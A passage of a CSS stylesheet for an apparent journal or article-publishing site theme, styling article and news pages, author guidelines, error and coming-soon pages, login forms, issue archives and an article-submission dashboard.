.sj-articles{
	width:100%;
	float:left;
}
.sj-showitems{
	display:block;
	font-size:16px;
	margin:0 0 17px;
	line-height:18px;
}
.sj-showitems em{
	font-weight:500;
	font-style:normal;
}
.sj-uploadarticle{
	width:100%;
	float:left;
	padding:3px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-uploadarticleimg{
	margin:0;
	width:100%;
	float:left;
}
.sj-uploadarticleimg img{
	width:100%;
	height:auto;
	display:block;
}
.sj-uploadarticleimg figcaption{
	top:0;
	left:0;
	width:100%;
	height:100%;
	position:absolute;
	text-align:center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
			align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-justify-content: center;
			justify-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
			flex-direction: column;
}
.sj-uploadcontent{
	width:100%;
	float:left;
	padding:0 20px;
}
.sj-uploadcontent span{
	display:block;
	font-size:18px;
	margin: 0 0 6px;
	line-height:20px;
}
.sj-uploadcontent h3{
	font-size:22px;
	font-weight:500;
	margin: 0 0 15px;
	line-height:24px;
}
.sj-uploadcontent .sj-btn{
	padding:0 30px;
	line-height:30px;
}
.sj-formsortitems {padding:30px 0 15px;}
.sj-formsortitems fieldset{text-align:right;}
.sj-formsortitems .form-group{
	margin:0;
	width:auto;
	float:none;
	padding:5px 20px;
	border-radius:6px;
	display:inline-block;
	vertical-align:middle;
	border:1px solid #ddd;
}
.sj-formsortitems .form-group + .form-group{margin:0 0 0 6px;}
.sj-formsortitems .form-group em{
	font-size:13px;
	line-height:17px;
	font-style:normal;
}
.sj-formsortitems .form-group .sj-select{
	border:0;
	float:none;
	width:auto;
	padding:0;
	line-height:17px;
}
.sj-formsortitems .form-group .sj-select:after{
	right:0;
	color:#636c77;
	font-size:12px;
	content:'\f078';
	font-weight:400;
	line-height:20px;
	font-family:'FontAwesome';
}
.sj-formsortitems .form-group .sj-select select{
	border:0;
	padding:0;
	height:auto;
	font-size:13px;
	line-height:17px;
	padding:0 20px 0 0;
}
.sj-formsortitems .form-group .sj-select select option{width:100%;}
.sj-formsortitems .form-group em,
.sj-formsortitems .form-group .sj-select{
	display:inline-block;
	vertical-align:middle;
}
.sj-widgetdate .sj-selectgroup,
.sj-widgetarticles .sj-selectgroup ,
.sj-widgetspeciality .sj-selectgroup {padding:0;}
.sj-selectgroup .sj-checkbox{padding: 2px 0;}
.sj-selectgroup .sj-checkbox label{color:#636c77;}
.sj-selectgroup .sj-checkbox input[type=checkbox] + label:before{color:#ddd;}
.sj-selectgroup .sj-checkbox label em{
	float:right;
	font-style:normal;
}
.sj-filterbtns{
	width:100%;
	float:left;
	padding:30px 0 0;
}
.sj-filterbtns .sj-btn{
	width:48%;
	padding:0;
	float:left;
	line-height:30px;
}
.sj-filterbtns .sj-btn + .sj-btn{margin:0 0 0 10px;}
.sj-filterbtns .sj-btn:hover:before{background:#eb5463;}
/* =============================================
			Article Detail Style				
============================================= */
.sj-articledetail{
	width:100%;
	float:left;
}
.sj-downloadprint{
	float:right;
	font-size:14px;
	list-style:none;
	padding:0 0 20px;
	line-height:14px;
}
.sj-downloadprint li{
	float:left;
	padding:0 20px;
	line-height:inherit;
	list-style-type:none;
}
.sj-downloadprint li:last-child{padding-right:0;}
.sj-downloadprint li a{
	display:block;
	color:#636c77;
}
.sj-downloadprint li a i{margin:0 10px 0 0;}
.sj-downloadprint li a i,
.sj-downloadprint li a span{
	color:#636c77;
	display:inline-block;
	vertical-align:middle;
}
.sj-articledetailimg{
	width:100%;
	float:left;
	padding:5px;
	margin:0 0 10px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-articledetailimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:3px;
}
.sj-articledescription{
	width:100%;
	float:left;
}
.sj-articledescription h4{
	font-size: 30px;
	margin: 0 0 15px;
	line-height: 33px;
}
.sj-articledescription .sj-username{
	font-size:20px;
	line-height:20px;
	padding:0 0 0 30px;
}
.sj-articledescription .sj-username:after{
	font-size:20px;
	line-height:20px;
}
.sj-articledescription .sj-description p:last-child{margin:0;}
.sj-ourfocus{
	width:100%;
	float:left;
	padding-top:10px;
}
.sj-thumbs,
.sj-ourfocusslider,
.sj-ourfocussliderholder{
	width:100%;
	float:left;
}
.sj-thumbs{padding:10px 220px 0;}
.sj-thumbs .item,
.sj-ourfocusslider .item{
	width:100%;
	float:left;
}
.sj-thumbs .item{
	cursor:pointer;
	border-radius:6px;
	border:1px solid transparent;
}
.sj-thumbs .item figure,
.sj-ourfocusslider .item figure{
	margin:0;
	width:100%;
	float:left;
	overflow:hidden;
	position:relative;
	border-radius:6px;
}
.sj-thumbs .item figure img,
.sj-ourfocusslider .item figure{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-thumbs .item figure:before{
	top:0;
	left:0;
	opacity:0;
	width:100%;
	content:'';
	height:100%;
	visibility:hidden;
	position:absolute;
	background:rgba(99, 108, 119, 0.50);
}
.sj-thumbs .owl-item:hover .item,
.sj-thumbs .owl-item.current .item{
	padding:3px;
	border-color:#ddd;
}
.sj-thumbs .owl-item:hover .item figure:before,
.sj-thumbs .owl-item.current .item figure:before{
	opacity:1;
	visibility:visible;
}
.sj-suprisingoutcum{
	width:100%;
	float:left;
}
.sj-chartholder{
	width:50%;
	float:left;
	background:#fff;
	border-radius:6px;
	-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
	box-shadow: 0 0 20px 0 rgba(0,0,0,0.10);
}
.sj-charthead{
	width:100%;
	float:left;
	padding:10px;
}
.sj-charthead h3{
	margin:0;
	float:left;
	font-size:18px;
	font-weight:500;
	line-height:18px;
	padding:12px 0 12px 20px;
}
.sj-charthead .sj-select{
	float:right;
	max-width:180px;
}
.sj-viewchart{
	width: 100%;
	float: left;
	height: 300px;
	padding: 15px 0 0;
}
.sj-viewchart .ct-bar {
	stroke: #eee;
	cursor: pointer;
}
.sj-viewchart .ct-grid.ct-horizontal {display: none}
.sj-viewchart .ct-vertical{
	stroke-dasharray: 0;
	stroke: rgba(234, 237, 239, 1);
}
.sj-viewchart .ct-label{
	color: #636c77;
	font-size: 13px;
	font-weight:500;
}
.sj-suprisinginfo{
	width:50%;
	float:left;
	padding:0 0 0 30px;
}
.sj-suprisinginfo blockquote{
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	font-weight:700;
	line-height:20px;
}
.sj-suprisinginfo .sj-description{padding:16px 0;}
.sj-suprisinginfo .sj-description p:last-child{margin:0;}
.sj-sectioninnerspace:last-child{padding-bottom:0;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li{padding:13px 0 13px 5px;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li:last-child{padding-bottom:0;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li + li{border-top:1px solid #ddd;}
.sj-widgetrelatedarticles .sj-widgetcontent ul li .sj-description p{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:26px;
}
/* =============================================
			News Grid Style						
============================================= */
.sj-newsgrid,
.sj-newsgridholder{
	width:100%;
	float:left;
}
.sj-newsgrid .sj-formsortitems{padding-top:0;}
.sj-newsgridholder .sj-newsarticle{padding:15px 0;margin: 0;}
/* =============================================
			News List Style						
============================================= */
.sj-newslists{
	width:100%;
	float:left;
}
.sj-newslists .sj-formsortitems{padding-top:0;}
.sj-newslists .sj-editorchoice .sj-postcontent{padding:26px 0;}
.sj-newslists .sj-editorchoice .sj-postcontent .sj-posttimedate{padding:0 0 8px 18px;}
.sj-newslists .sj-editorchoice .sj-description{padding:0;}
.sj-newslists .sj-editorchoice .sj-description p{margin:0;}
.sj-newslists .sj-editorchoice .sj-description p a{text-decoration:none;}
.sj-widgetrelatednews ul li {padding:13px 0 13px 5px;}
.sj-widgetrelatednews ul li + li{border-top:1px solid #ddd;}
.sj-widgetrelatednews ul li .sj-username{margin:0 0 3px;}
.sj-widgetrelatednews ul li .sj-description p{
	margin:0;
	font-size:16px;
	font-weight:500;
	line-height:26px;
}
/* =============================================
			News Detail Style					
============================================= */
.sj-newsdetail{
	width:100%;
	float:left;
}
.sj-newsdetail .sj-head .sj-username{
	font-size: 20px;
	line-height: 20px;
	padding: 0 0 0 30px;
}
.sj-newsdetail .sj-head .sj-username:after {
	font-size: 20px;
	line-height: 20px;
}
.sj-newsdetail .sj-head h3 {
	font-size: 30px;
	font-weight:400;
	margin: 0 0 15px;
	line-height: 33px;
}
.sj-newsdetailimg{
	margin:0;
	width:100%;
	float:left;
	padding:6px;
	background:#fff;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-newsdetailimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-tagssocialshare{
	width:100%;
	float:left;
	margin:0 0 20px;
	padding:15px 20px;
	border-bottom:1px solid #ddd;
}
.sj-posttags{
	float:left;
	font-size:16px;
	list-style:none;
	font-weight:500;
	line-height:16px;
}
.sj-posttags li{
	float:left;
	line-height:inherit;
	list-style-type:none;
}
.sj-posttags li + li{padding:0 0 0 5px;}
.sj-posttags li a{
	display:block;
	color:#636c77;
}
.sj-posttags li a i,
.sj-posttags li a span{
	display:inline-block;
	vertical-align:middle;
}
.sj-posttags li a i{margin:0 10px 0 0;}
.sj-tagssocialshare .sj-socialiconssimple{
	width:auto;
	float:right;
}
.sj-tagssocialshare .sj-socialiconssimple li:last-child{padding-right:0;}
.sj-newsdetail .sj-description blockquote{
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	padding:0 135px;
	font-weight:700;
	line-height:30px;
	text-align:center;
}
.sj-newsdetail .sj-description p:last-child{margin:0;}
.sj-newsdetail .sj-description blockquote q{
	width:100%;
	float:left;
	padding:0 0 15px;
}
.sj-clientname{
	color:#636c77;
	font-size:14px;
	line-height:14px;
	display:inline-block;
	vertical-align:middle;
}
.sj-clientname em{
	color:#636c77;
	font-style:normal;
}
.sj-author{
	width:100%;
	float:left;
	padding:40px 0;
	margin:33px 0 0;
	border-top:1px solid #ddd;
}
.sj-authorimg{
	float:left;
	padding:3px;
	background:#fff;
	margin:0 20px 0 0;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-authorimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-authorcontent{
	padding:20px;
	overflow:hidden;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-authorhead{
	width:100%;
	float:left;
	padding:0 0 20px;
}
.sj-leftarea{float:left;}
.sj-authorname{
	width:100%;
	float:left;
}
.sj-authorname h3{
	font-size:16px;
	font-weight:500;
	line-height:16px;
}
.sj-authorname span{
	display:block;
	font-size:14px;
	line-height:14px;
}
.sj-authorcontent .sj-description p{margin:0;}
.sj-comments{
	width:100%;
	float:left;
}
.sj-comments ul{
	margin:0;
	width:100%;
	float:left;
	list-style:none;
}
.sj-comments > ul > li{
	width:100%;
	float:left;
	list-style-type:none;
}
.sj-comments > ul > li + li{padding:20px 0 0;}
.sj-comments > ul > li .sj-author{
	margin:0;
	border:0;
	padding:0;
}
.sj-comments > ul > li .sj-childcomment li{list-style-type:none;}
.sj-childcomment{padding:20px 0 0 70px;}
.sj-btnreply{
	float:right;
	width:33px;
	height:33px;
	color:#636c77;
	font-size:12px;
	line-height:31px;
	text-align:center;
	border-radius:50%;
	border:1px solid #ddd;
}
.sj-btnreply i{color:#636c77;}
.sj-btnreply:hover i{color:#fff;}
.sj-leaveyourcomment{
	width:100%;
	float:left;
	padding:35px 0 0;
}
.sj-formleavecomment textarea{
	width:100%;
	float:left;
	resize:none;
	height:180px;
}
.sj-formleavecomment .sj-btn{padding:0 60px;}
/* =============================================
			Author Guideline Style				
============================================= */
.sj-authorguidelines{
	width:100%;
	float:left;
}
.sj-guidelineimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-guidelineimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-opensuccess{
	width:100%;
	float:left;
}
.sj-opensuccess .sj-description blockquote{
	margin:0;
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	font-weight:700;
	line-height:20px;
	font-style:italic;
	text-align:center;
	padding:5px 15px 25px;
}
.sj-sectionmanuscript{
	width:100%;
	float:left;
}
.sj-manuscritp{
	width:100%;
	float:left;
	min-height:230px;
}
.sj-manuscritp + .sj-manuscritp{padding:30px 0 0;}
.sj-manuscriptimg{
	margin:0;
	max-width:400px;
	width:100%;
	float:right;
}
.sj-manuscriptimg img{
	width:100%;
	height:auto;
	display:block;
}
.sj-manuscriptcontent{
	padding:30px;
	overflow:hidden;
}
.sj-manuscriptcontent h3{
	font-size:18px;
	font-weight:500;
	line-height:18px;
}
.sj-manuscriptcontent .sj-description p{margin:0;}
.sj-manuscritp:nth-child(even) .sj-manuscriptimg{float:left;}
/* =============================================
			404 Error Style						
============================================= */
.sj-404error,
.sj-404content{
	width:100%;
	float:left;
}
.sj-404content{text-align:center;}
.sj-404head{
	width:100%;
	float:left;
	position:relative;
	padding:45px 0 35px;
}
.sj-404head h2{
	top:0;
	left:50%;
	margin:0;
	color:#f7f7f7;
	position:absolute;
	font:400 120px/90px 'Abril Fatface',  Arial, Helvetica, sans-serif;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.sj-404head h3{
	margin:0;
	z-index:2;
	font-size:46px;
	font-weight:300;
	line-height:40px;
	position:relative;
}
.sj-404content .sj-description{padding:0 0 50px;}
.sj-404content .sj-description p{
	margin:0;
	font-size:16px;
	line-height:26px;
}
.sj-gobackhome{
	display:block;
	font-size:16px;
	line-height:16px;
}
.sj-gobackhome a{color:#5e9cea;}
/* =============================================
			Coming Soon Style					
============================================= */
.sj-comingsoonpage{
	background:
		rgb(122,174,238);
	background:
		-moz-radial-gradient(center, ellipse cover,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	background:
		-webkit-radial-gradient(center, ellipse cover,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	background:
		radial-gradient(ellipse at center,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7aaeee', endColorstr='#5e9cea',GradientType=1 );
}
.sj-comingsoon,
.sj-comingsoonhead{
	width:100%;
	float:left;
}
.sj-comingsoonhead{padding:50px;}
.sj-comingsoonhead .sj-logo{
	padding:0;
	float:left;
}
.sj-comingsoonhead .sj-socialiconssimple{
	width:auto;
	float:right;
}
.sj-comingsoonhead .sj-socialiconssimple li:last-child{padding-right:0;}
.sj-comingsoonhead .sj-socialiconssimple li a,
.sj-comingsoonhead .sj-socialiconssimple li a i{color:#fff;}
.sj-comingsoonhead .sj-socialiconssimple li.sj-rss a i{font-family:'FontAwesome';}
.sj-comingsooncontent{
	width:100%;
	float:left;
}
.sj-comingsooncounter{
	clear:both;
	margin:0 -15px;
	overflow:hidden;
}
.sj-counterholder{
	width:25%;
	float:left;
	padding:0 15px;
}
.sj-eventcounter{
	width:100%;
	float:left;
	padding:0 15px;
	min-height:170px;
	text-align:center;
	border-radius:6px;
	background:rgba(255, 255, 255, 0.20);
	text-align:center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
			align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-justify-content: center;
			justify-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
			flex-direction: column;
}
.sj-eventcounter span:first-child{
	color:#fff;
	display:block;
	font-size:60px;
	font-weight:500;
	padding:0 0 20px;
	line-height:50px;
}
.sj-eventcounter span:last-child{
	color:#fff;
	display:block;
	font-size:20px;
	font-weight:500;
	line-height:20px;
}
.sj-comingsooninfo{
	width:100%;
	float:left;
	text-align:center;
	padding:44px 0 50px;
}
.sj-comingsooninfo h3{
	color:#fff;
	font-size:52px;
	margin:0 0 40px;
	font-weight:700;
	line-height:45px;
}
.sj-comingsooninfo .sj-description p{
	margin:0;
	color:#fff;
	font-size:18px;
	font-weight:500;
	line-height:28px;
}
.sj-comingsooninfo .sj-description p span{display:block;}
.sj-comingsooninfo .sj-btn{
	color:#636c77;
	padding:0 45px;
	margin:31px 0 0;
	background:#fff;
}
.sj-comingsooninfo .sj-btn:before{background:#fff;}
.sj-comingsooninfo .sj-btn:hover:before{background:#fff;}
.sj-comingsoonimg{
	width:100%;
	float:left;
	margin:0 0 30px;
}
.sj-comingsoonimg img{
	width:auto;
	height:auto;
	display:block;
	margin:0 auto;
}
.sj-comingsoonbottom{
	width:100%;
	float:left;
	padding:17px 0;
	border-top:1px solid rgba(255, 255, 255, 0.50);
}
.sj-btnemail{
	float:left;
	color:#fff;
	font-size:14px;
	line-height:14px;
}
.sj-btnemail i,
.sj-btnemail span{
	display:inline-block;
	vertical-align:middle;
}
.sj-btnemail i{margin:0 10px 0 0;}
.sj-comingsoonbottom .sj-copyrights{
	width:auto;
	color:#fff;
	float:right;
	font-size:14px;
	font-weight:500;
	line-height:14px;
}
.sj-comingsoonbottom .sj-copyrights span{
	color:#fff;
	font-weight:400;
}
/* =============================================
			Login Register Style				
============================================= */
.sj-widgetlogin .sj-widgetcontent{padding:0 10px;}
.sj-formlogin .sj-forgotpass .sj-checkbox{
	width:auto;
	line-height:normal;
}
.sj-formlogin .sj-forgotpass .sj-checkbox label:before{
	top:2px;
	color:#ddd;
}
.sj-formlogin .sj-forgotpass .sj-checkbox input[type=checkbox]:checked + label:before{color:#636c77;}
.sj-forgorpass{
	float:right;
	font-size:14px;
	line-height:17px;
}
.sj-formlogin .sj-btnarea{padding:0;}
.sj-formlogin .sj-btnarea .sj-btn{padding:0 60px;}
.sj-widgetsinginwith ul{margin:-5px 0;}
.sj-widgetsinginwith ul li{padding:5px 0;}
.sj-widgetsinginwith ul li a{
	display:block;
	overflow:hidden;
	border-radius:6px;
	position:relative;
	background:#fcfcfc;
	padding:18px 20px 18px 70px;
}
.sj-widgetsinginwith ul li a i{
	top:0;
	left:0;
	width:50px;
	color:#fff;
	height:100%;
	font-size:14px;
	line-height:50px;
	text-align:center;
	position:absolute;
}
.sj-widgetsinginwith ul li a span{
	float: left;
	font-size:14px;
	line-height:14px;
}
.sj-widgetsinginwith ul li a span em{
	font-weight:500;
	margin:0 0 0 5px;
	font-style:normal;
}
.sj-widgetsinginwith ul li.sj-logingoogle a i{background:#dd4b39;}
.sj-widgetsinginwith ul li.sj-loginfb a i{background:#3b5999;}
.sj-widgetsinginwith ul li.sj-loginlinkdin a i{background:#0077B5;}
.sj-widgetsinginwith ul li.sj-logintwitter a i{background:#55acee;}
.sj-widgetsinginwith ul li.sj-logingoogle:hover a span{color:#dd4b39;}
.sj-widgetsinginwith ul li.sj-loginfb:hover a span{color:#3b5999;}
.sj-widgetsinginwith ul li.sj-loginlinkdin:hover a span{color:#0077B5;}
.sj-widgetsinginwith ul li.sj-logintwitter:hover a span{color:#55acee;}
.sj-registerarea{
	width:100%;
	float:left;
}
.sj-registerimg{
	width:100%;
	float:left;
	margin:0 0 30px;
}
.sj-registerimg img{
	opacity: 0;
	width: 100%;
	min-height: 380px;
	visibility: hidden;
}
.sj-registerimg iframe{
	top:0;
	left:0;
	z-index:2;
	width:100%;
	height:100%;
	position:absolute;
}
.sj-registerformholder{
	width:100%;
	float:left;
}
.sj-registerformholder .sj-btnarea{padding:0;}
.sj-howtoregister{
	width:100%;
	float:left;
}
.sj-howtoregister h3{
	font-size:14px;
	margin:0 0 20px;
	font-weight:500;
	line-height:21px;
}
.sj-liststyle{
	width:100%;
	float:left;
	font-size:14px;
	list-style:none;
	line-height:14px;
}
.sj-liststyle li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	padding:5px 0 5px 15px;
}
.sj-liststyle li span{
	display:block;
	line-height:inherit;
}
.sj-liststyle li:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	border-radius:50%;
	position:absolute;
	background:#636c77;
}
/* =============================================
			Issues Years Style					
============================================= */
.sj-accordion,
.sj-issuesyears{
	width:100%;
	float:left;
}
.sj-issuesyears{padding:30px 0 0;}
.sj-panel{
	width:100%;
	float:left;
}
.sj-panel + .sj-panel{margin:10px 0 0;}
.sj-panel h4{
	margin:0;
	width:100%;
	float:left;
	padding:0 20px;
	font-size:18px;
	cursor:pointer;
	font-weight:500;
	line-height:44px;
	border-radius:6px;
	background:#fcfcfc;
	border:1px solid transparent;
}
.sj-panel h4.active,
.sj-panel h4:hover{
	border-color:#ddd;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}
.sj-panel h4 i{
	float:right;
	font-weight:400;
	line-height:44px;
	font-family:'FontAwesome';
}
.sj-panel h4.active i:before,
.sj-panel h4:hover i:before{content:'\f106';}
.sj-panelcontent{
	width:100%;
	float:left;
	padding:10px;
	background:#f7f7f7;
	border-bottom-right-radius:6px;
	border-bottom-left-radius:6px;
}
.sj-recordholder{
	clear:both;
	margin:-5px;
	overflow:hidden;
}
.sj-btnrecord{
	margin:5px;
	float:left;
	width:96px;
	color:#636c77;
	display:block;
	padding:0 20px;
	font-size:16px;
	font-weight:500;
	background:#fff;
	line-height:34px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-btnrecord i{
	float:right;
	color:#636c77;
	font-weight:400;
	line-height:inherit;
	font-family:'FontAwesome';
}
.sj-btnrecord span{
	float:left;
	color:#636c77;
	line-height:inherit;
}
.sj-btnrecord:hover i,
.sj-btnrecord:hover span{color:#fff;}
.sj-formissuevol .form-group{
	margin:0;
	width:50%;
	padding:0 5px;
}
.sj-widgetvolissue .sj-widgetcontent{padding:10px 5px 0;}
.sj-formsearchbydate .sj-inputwithicon {margin:0;}
.sj-formsearchbydate .sj-inputwithicon i{font-family:'FontAwesome';}
.sj-formsearchbydate .sj-inputwithicon .form-control{text-transform:capitalize;}
.sj-formsearchbydate .sj-inputwithicon .form-control::-webkit-inner-spin-button,
.sj-formsearchbydate .sj-inputwithicon .form-control::-webkit-calendar-picker-indicator {
	display: none;
	-webkit-appearance: none;
}
.sj-widgetcontent ul li em{
	float:right;
	font-style:normal;
}
/* =============================================
			Issues Weeks Style					
============================================= */
.sj-issuesweeks{
	width:100%;
	float:left;
	padding:30px 0 0;
}
.sj-issuesweeks .sj-panel .sj-btnrecord{width:122px;}
/* =============================================
			SearchStyle
============================================= */
.sj-searcharea {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 999;
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
}

.sj-searcharea.open {
	-webkit-transform: translate(0px, 0px) scale(1, 1);
	-moz-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1); 
	opacity: 1;
}
.sj-searcharea input[type="search"] {
	position: absolute;
	top: 50%;
	width: 100%;
	height: 100px;
	color: rgb(255, 255, 255);
	background: rgba(0, 0, 0, 0);
	font-size: 60px;
	font-weight: 300;
	text-align: center;
	border: 0px;
	margin: 0px auto;
	margin-top: -51px;
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
}
.sj-searcharea .sj-btn {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 61px;
	margin-left: -45px;
}
.sj-searcharea .close {
	position: fixed;
	top: 15px;
	right: 15px;
	color: #fff;
	border-color: #357ebd;
	opacity: 1;
	padding: 10px 17px;
	font-size: 27px;
}
.sj-loginupdates{position: relative;}
.sj-loginupdates:before{
	top: 0;
	left: 445px;
	width: 1px;
	content: '';
	height: 100%;
	background:#ddd;
	position: absolute;
}
.sj-profilestrenght{
	float: left;
	width: 100%;
    border-radius: 4px;
	-webkit-box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
    box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
}
.sj-headerhold{
	float: left;
	width: 100%;
	padding:30px;
}
.sj-dashboardboxtitle{
	float: left;
	width: 100%;
}
.sj-dashboardboxtitle h2{
	color: #222;
	font-size: 20px;
	line-height: 18px;
}
.sj-dashboardboxtitle span{
	display: block;
	font-size: 14px;
	line-height:20px;
}
.sj-ourskill{
	width: 100%;
	float:left;
	margin-top: 15px;
}
.sj-skill{
	width:100%;
	float:left;
}
.sj-skill:hover{ cursor:pointer;}
.sj-skillname .sj-skillbar span{
	position:absolute;
	top:0;
	right:0;
}
.sj-skillbar {
    height: 6px;
    float: left;
    transition: none;
    position: relative;
    border-radius: 3px;
    background: rgb(255,211,165);
    background: -moz-linear-gradient(left,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    background: -webkit-linear-gradient(left,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    background: linear-gradient(to right,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd3a5', endColorstr='#fd6585',GradientType=1 );
}
.sj-skillholder{
	float: left;
	width: 100%;
	background: #f7f7f7;
}
.sj-strenghtcomplete{
	width:100%;
	float:left;
	color:#767676;
	margin-top:10px; 
	font-size:12px;
	line-height:12px;
}
.sj-profilecomplete{
	width:100%;
	float:left;
	list-style:none;
	font:400 14px/18px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-profilecomplete li{
	width:100%;
	float:left;
	padding:15px 20px;
	line-height:inherit;
	list-style-type:none;
	border:1px solid #eff2f5;
}
.sj-profilecomplete li + li{border-top:0;}
.sj-profilecomplete li i,
.sj-profilecomplete li span{
	display:inline-block;
	vertical-align:middle;
}
.sj-profilecomplete li i{margin:0 12px 0 0;}
.sj-profilecomplete li.sj-profileerror{background:#fcfcfc;}
.sj-profilecomplete li.sj-profileerror span{color:#222;}
.sj-profilecomplete li.sj-profileerror i{color:#fc413c;}
.sj-profilecomplete li.sj-profilecompleted i{color: #00cc67;}
.sj-submitdetails{
	float: left;
	width: 100%;
	padding:30px 40px; 
}
.sj-submitdetails span{
	display: block;
	font-size: 14px;
	line-height: 26px;
	text-align: center;
}
.sj-submitdetails span a{
	display: block;
}
.sj-submitdetails a.sj-btn{
	width: 100%;
	margin-top:10px; 
}

.sj-addarticleholdcontent{
	border:1px solid #eff2f5;
	-webkit-box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
    box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
}
.sj-addarticleholdcontent .sj-dashboardboxtitle{
	padding:15px 30px;
	background: #fcfcfc;
	border-bottom: 2px solid #eff2f5;
}
.sj-addarticleholdcontent .sj-dashboardboxtitle h2{margin:0;}
.sj-addarticlehold{
	float: left;
	width: 100%;
	padding:30px; 
}
.sj-formarticle fieldset{
	margin:-5px;
	width: auto;
	float: none; 
}
.sj-formarticle fieldset .form-group{
	margin:0;
	padding:5px;
}
.sj-formarticle fieldset .form-group input.form-control,
.sj-formarticle fieldset .form-group .sj-select select{height: 40px;}
.sj-formarticle fieldset .form-group .sj-select select{cursor: pointer;}
.sj-formarticle fieldset .form-group.sj-authorhold{width: 40%;}
.sj-formarticle fieldset .form-group.sj-authorholdvtwo{
	width: 60%;
	position: relative;
	padding-right:55px; 
}
.sj-adddelbtns{
	top: 50%;
	right: 0;
	margin:-20px 4px 0 0; 
	position: absolute;
}
.sj-adddelbtns .sj-addbtn{float: right;}
.sj-addbtn{
	width: 40px;
	color: #fff;
	display: block;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	border-radius: 4px;
	background: #26de81;
}
.sj-addbtn:hover,
.sj-addbtn:focus{color: #fff;}
.sj-delbtn{background: #e84c3d;}
.sj-delbtn i:before{content: "\f1f8";}
.sj-formarticle fieldset .form-group textarea{
	width: 100%;
	float: left;
	resize: none;
	height: 250px;
}
.sj-formaddproject{margin-top: 30px;}
.sj-inputtyfile{
	width:100%;
	float:left;
	margin: 0 0 27px;
}
.sj-inputtyfile .sj-title h3{
	font-size:16px;
	margin: 0 0 6px;
	line-height:16px;
}
.sj-inputtyfile:last-child{margin:0;}
.sj-inputtyfile label input[type=file]{display:none;}
.sj-inputtyfile label{
	margin: 0;
	width:100%;
	float:left;
	cursor:pointer;
	padding:0 20px;
	min-height:39px;
	background: #fff;
	border-radius:3px;
	border:1px solid #d0d1d1;
}
.sj-uploadimgvtwo{
	float: left;
	width: 100%;
}
.sj-inputtyfile span{
	color:#999;
	float: left;
	width: auto;
	font-size: 13px;
	line-height: 37px;
}
.sj-inputtyfile label i{
	font-size:14px;
	line-height:30px;
}
.sj-inputtyfile span + span{float: right;}
.sj-filedetails{
	float: left;
	width: 100%;
	padding: 9px 10px 0;
}
.sj-filedetails span,
.sj-filedetails em{
	color:#999;
	font-size: 12px;
	line-height: 12px;
	font-style:italic;
	display: inline-block;
	vertical-align: middle;
}
.sj-filedetails span{
	position: relative;
